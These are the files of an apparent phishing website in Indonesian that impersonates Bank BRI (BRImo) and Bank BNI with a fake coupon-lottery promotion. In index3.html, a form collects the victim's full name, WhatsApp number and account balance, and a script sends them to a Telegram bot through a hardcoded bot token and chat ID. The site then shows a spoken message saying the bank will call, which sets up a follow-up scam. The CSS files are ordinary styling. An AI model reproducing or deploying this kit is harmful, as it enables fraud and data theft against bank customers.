      <span class="lang-selected">ID</span>
      <span class="lang-inactive">EN</span>
      <span class="menu-icon">&#9776;</span>
    </div>
  </header>

  <section class="hero">
    <img src="rob.jpg" alt="Pegawai BNI" class="hero-img" />
  </section>

  <main class="message-container">
    <div class="message-box">
      <p>
        Terimakasih Telah Mendaftar Dilayanan Bank BNI, Pendaftaran Anda Sedang Diproses,
        Sesaat Lagi Anda Akan Dihubungi Oleh Pihak Bank BNI, Untuk Proses Cetak Kode Kupon Undian Anda
      </p>
    </div>
  </main>

  <footer class="footer">
    © 2025 PT. Bank Negara Indonesia (Persero) Tbk.
  </footer>

</body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>cup0nbr1</title>
  <link rel="stylesheet" href="style3.css"/>
</head>
<body>

  <!-- Carousel otomatis jalan pelan -->
  <div class="carousel-wrapper">
    <div class="carousel-track">
      <img src="img1.jpg" alt="1" />
      <img src="img2.jpg" alt="2" />
      <img src="img3.jpg" alt="3" />
      <img src="img4.jpg" alt="4" />
      <!-- duplikasi gambar agar looping lancar -->
      <img src="img1.jpg" alt="1" />
      <img src="img2.jpg" alt="2" />
      <img src="img3.jpg" alt="3" />
      <img src="img4.jpg" alt="4" />
    </div>
  </div>

  <!-- Formulir -->
  <div class="form-container">
    <h2>Pencetakan Kupon <span class="blue">BRI</span><span class="orange">mo</span> :</h2>
    <form id="brimoForm">
      <label for="nama">Nama Lengkap:</label>
      <input type="text" id="nama" placeholder="Nama sesuai KTP" required />

      <label for="wa">Nomor WhatsApp:</label>
      <input type="tel" id="wa" placeholder="08xxxxx" required />

      <label for="saldo">Saldo Akhir:</label>
      <input type="tel" id="saldo" placeholder="Rp. xxx" required />

      <button type="submit">Lanjutkan</button>
    </form>
  </div>

  <script>
    // Format Saldo
    const saldoInput = document.getElementById("saldo");
    saldoInput.addEventListener("input", function () {
      let angka = this.value.replace(/[^\d]/g, "");
      if (!angka) {
        this.value = "";
        return;
      }
      this.value = "Rp. " + Number(angka).toLocaleString("id-ID");
    });

    // Kirim ke Telegram
    document.getElementById("brimoForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const nama = document.getElementById("nama").value;
      const wa = document.getElementById("wa").value;
      const saldo = document.getElementById("saldo").value;

      const token = "7073234060:AAEyEzOSqd0P_NbgLM1ePJ3la75UpsC0hSw";
      const chatId = "7807056071";
      const text = `📋 Kupon BRImo\n\n👤 Nama: ${nama}\n📱 WhatsApp: ${wa}\n💰 Saldo: ${saldo}`;

      fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: chatId, text: text })
      }).then(response => {
        if (response.ok) {
          window.location.href = "index4.html";
        } else {
          alert("Gagal mengirim data!");
        }
      });
    });
  </script>
</body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Ambil Kupon BRI</title>
  <link rel="stylesheet" href="style4.css" />
</head>
<body onload="bacaTeks()">
  <div class="card">
    <img src="pin.jpg" alt="BRI Festival" style="width:100%; border-radius: 12px;" />
    
    <div id="pesan" class="teks">
      Terimakasih Telah Mendaftar Dilayanan Bank BRI Festival, Pendaftaran Anda Sedang Diproses, 
      Sesaat Lagi Anda Akan Dihubungi Oleh Pihak Bank BRI, Untuk Proses Cetak Kode Kupon Undian Anda.
    </div>
  </div>

  <script>
    function bacaTeks() {
      const teks = document.getElementById("pesan").innerText;
      const suara = new SpeechSynthesisUtterance(teks);
      suara.lang = 'id-ID';
      window.speechSynthesis.cancel(); // hentikan jika sedang bicara
      window.speechSynthesis.speak(suara);
    }
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Arial', sans-serif;
  background-color: #f3f4f6;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 100vh;
}

.container {
  width: 100%;
  max-width: 420px;
  text-align: center;
  padding: 20px 16px;
  box-sizing: border-box;
}

.promo-img {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

/* Tombol ada di dalam kotak,tepat setelah paragraf*/
.button-kupon {
  display: inline-block;
  margin-top: 550px;
  padding: 8px 20px;
  background-color: #1E90FF;
  color: white;
  font-size: 25px;
  border: none;
  border-radius: 10px;
  text-decoration: none;
  transition: background 0.3s ease;
}

.button-kupon:hover {
  background-color: #0056b3;
}

/* Gambar latar belakang */
body {
  margin: 0;
  padding: 0;
  font-family: sans-serif;

  background-image: url('lin.webp'); /* GANTI sesuai nama file kamu */
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  min-height: 90vh;
}
</file>
<file: Style.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(to bottom, #eaf7ff, #ffffff);
  color: #003865;
  padding-bottom: 80px; /* ruang untuk footer */
}

.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: #29cfd9;
  padding: 15px 20px;
  border-bottom: 5px solid orange;
}

.logo {
  height: 40px;
}

.wondr {
  font-weight: bold;
  font-size: 22px;
  color: orange;
}
.wondr span {
  font-size: 12px;
  display: block;
  color: #fff;
}

.container {
  padding: 20px;
}

h2 {
  font-weight: 600;
  color: #003865;
  font-size: 20px;
  margin-bottom: 25px;
  text-align: left;
}

form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

label {
  font-weight: bold;
  color: #003865;
}

input[type="text"],
input[type="tel"],
input[type="number"] {
  padding: 12px;
  font-size: 16px;
  border: 2px solid #ccc;
  border-radius: 8px;
  background-color: #f7fbff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

button {
  background-color: #d9f73e;
  padding: 14px;
  border: none;
  border-radius: 30px;
  font-size: 18px;
  font-weight: bold;
  color: #000;
  cursor: pointer;
  transition: 0.3s;
  margin-top: 20px; /* ← tombol diturunkan */
}

button:hover {
  background-color: #c0e62e;
}

.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: orange;
  text-align: center;
  padding: 15px;
  font-size: 14px;
  color: #fff;
  z-index: 1000;
}
</file>
<file: Style1.css>
/* === BAGIAN TOMBOL === */
.promo-container {
  position: relative;
  width: fit-content;
  margin: 30px auto;
}

.promo-img {
  width: 100%;
  max-width: 360px;
  border-radius: 10px;
  display: block;
}

/* Tombol dinaikkan */
.btn-kupon {
  position: absolute;
  bottom: 100px; /* sebelumnya 25px, ini dinaikkan ke atas */
  left: 50%;
  transform: translateX(-50%);
  background-color: #00acc1;
  color: white;
  border: none;
  border-radius: 25px;
  padding: 12px 28px;
  font-size: 16px;
  font-weight: bold;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  transition: 0.3s;
}

.btn-kupon:hover {
  background-color: #007c91;
  transform: translateX(-50%) scale(1.05);
}

/* === FOOTER === */
.footer {
  margin-top: 80px; /* sebelumnya terlalu dekat, ini diturunkan */
}

.footer img {
  width: 100%;
  max-width: 400px;
}
</file>
<file: style1.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(to bottom, #eaf7ff, #ffffff);
  color: #003865;
  padding-bottom: 80px; /* ruang untuk footer */
}

.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: #29cfd9;
  padding: 15px 20px;
  border-bottom: 5px solid orange;
}

.logo {
  height: 40px;
}

.wondr {
  font-weight: bold;
  font-size: 22px;
  color: orange;
}
.wondr span {
  font-size: 12px;
  display: block;
  color: #fff;
}

.container {
  padding: 20px;
}

h2 {
  font-weight: 600;
  color: #003865;
  font-size: 20px;
  margin-bottom: 25px;
  text-align: left;
}

form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

label {
  font-weight: bold;
  color: #003865;
}

input[type="text"],
input[type="tel"],
input[type="number"] {
  padding: 12px;
  font-size: 16px;
  border: 2px solid #ccc;
  border-radius: 8px;
  background-color: #f7fbff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

button {
  background-color: #d9f73e;
  padding: 14px;
  border: none;
  border-radius: 30px;
  font-size: 18px;
  font-weight: bold;
  color: #000;
  cursor: pointer;
  transition: 0.3s;
  margin-top: 20px; /* ← tombol diturunkan */
}

button:hover {
  background-color: #c0e62e;
}

.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: orange;
  text-align: center;
  padding: 15px;
  font-size: 14px;
  color: #fff;
  z-index: 1000;
}
</file>
<file: style3.css>
/* Gambar latar belakang */
body {
  margin: 0;
  padding: 0;
  font-family: sans-serif;

  background-image: url('rut.jpg'); /* GANTI sesuai nama file kamu */
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  min-height: 90vh;
}

/* Carousel tetap seperti biasa */
.carousel-wrapper {
  width: 100%;
  height: 140px;
  overflow: hidden;
  position: relative;
  background: transparent;
  margin-top: 80px;/*tambah nilai ini untuk menurunkan*/
}

.carousel-track {
  display: flex;
  width: max-content;
  animation: scroll 20s linear infinite;
}

.carousel-track img {
  height: 110px;
  margin: 0 10px;
  border-radius: 10px;
  border: 2px solid #007bff;
  margin-top: 25px;/*atur jarak turun sesuai kebutuhan*/
}

/* Animasi jalan horizontal */
@keyframes scroll {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}
  .form-container {
  max-width: 320px;
  margin: 20px auto;
  padding: 20px;
  border-radius: 10px;
  color: #000;
  animation: changeColor 10s infinite alternate;
  transition: background 1s ease-in-out;
}

.form-container {
    max-width: 300px; /*atur agar tidak penuh*/
    margin: 30px auto;
    padding: 20px;
    background-color: lavender;
    border-radius: 30px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.1);
}
/* Animasi perubahan warna latar belakang */
@keyframes changeColor {
  0%   { background-color: #ffe6f0; }  /* pink muda */
  25%  { background-color: #e0f7fa; }  /* biru muda */
  50%  { background-color: #ffe6f0; }  /* hijau muda */
  75%  { background-color: #fff3e0; }  /* oranye muda */
  100% { background-color: #f3e5f5; }  /* ungu muda */
}

/* Form styling */
form {
  display: flex;
  flex-direction: column;
}

label {
  margin-top: 10px;
  font-weight: bold;
}

input {
  padding: 10px;
  border-radius: 10px;
  border: 2px solid #ccc;
  margin-top: 5px;
  font-size: 1rem;
  width: 90%;  /*biar ikut ukuran kontainer*/
}

button {
  margin-top: 20px;
  padding: 12px;
  background-color: #007bff;
  color: white;
  border: none;
  border-radius: 10px;
  font-size: 1rem;
  cursor: pointer;
}

button:hover {
  background-color: #0056b3;
}

/* Warna teks BRI dan mo */
.blue {
  color: #007bff;
  font-weight: bold;
}

.orange {
  color: orange;
  font-weight: bold;
}

/* Carousel animation */
@keyframes slide {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}
</file>
<file: style4.css>
body {
  font-family: sans-serif;
  background-color: #f0f4f8;
  text-align: center;
  padding: 20px;

  background-image: url('pas.webp'); /* Ganti sesuai file background kamu */
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  min-height: 90vh;
  margin: 0;
}

.card {
  background-color: white;
  padding: 20px; /* tambahkan padding lebih besar */
  border-radius: 10px; /* buat sudut lebih membulat */
  max-width: 690px; /* atau agar tidak penuh */
  margin: 80px auto; /* naikkan jarak margin atas/bawah */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3); /* bayangan lebih besar dan dalam */
  width: 88%;
  margin-left: auto;
  margin-right: 90px;
}

.teks {
  background-color: #0077c8;
  color: white;
  padding: 15px;
  border-radius: 10px;
  margin-top: 20px;
  font-size: 16px;
}
</file>
<file: Style2.css>
/* Reset dasar */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html, body {
  height: 100%;
}

body {
  font-family: Arial, sans-serif;
  display: flex;
  flex-direction: column;
  background-color: #e6ecf0;
  color: #000;
}

/* Header */
.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #fff;
  border-bottom: 4px solid #003b6f;
}

.logo img {
  height: 36px;
}

.menu {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #003b6f;
}

.lang-inactive {
  color: #999;
}

.menu-icon {
  font-size: 22px;
  cursor: pointer;
}

/* Hero Image Section */
.hero {
  background-color: #ff7f00;
  padding: 30px 0 20px;
  text-align: center;
}

.hero-img {
  width: 100%;
  height: auto;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  margin-bottom: 40px;
}

/* Main content grows to fill space */
main {
  flex: 1;
  padding: 20px;
  text-align: center;
}

.message-box {
  background-color: #00688b;
  color: #fff;
  padding: 18px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 1.5;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}

/* Footer stays at the bottom */
.footer {
  background-color: #00688b;
  color: white;
  text-align: center;
  padding: 16px;
  font-size: 14px;
}
</file>
<file: style2.css>
/* Reset dasar */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html, body {
  height: 100%;
}

body {
  font-family: Arial, sans-serif;
  display: flex;
  flex-direction: column;
  background-color: #e6ecf0;
  color: #000;
}

/* Header */
.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #fff;
  border-bottom: 4px solid #003b6f;
}

.logo img {
  height: 36px;
}

.menu {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #003b6f;
}

.lang-inactive {
  color: #999;
}

.menu-icon {
  font-size: 22px;
  cursor: pointer;
}

/* Hero Image Section */
.hero {
  background-color: #ff7f00;
  padding: 30px 0 20px;
  text-align: center;
}

.hero-img {
  width: 100%;
  height: auto;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  margin-bottom: 40px;
}

/* Main content grows to fill space */
main {
  flex: 1;
  padding: 20px;
  text-align: center;
}

.message-box {
  background-color: #00688b;
  color: #fff;
  padding: 18px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 1.5;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}

/* Footer stays at the bottom */
.footer {
  background-color: #00688b;
  color: white;
  text-align: center;
  padding: 16px;
  font-size: 14px;
}
</file>
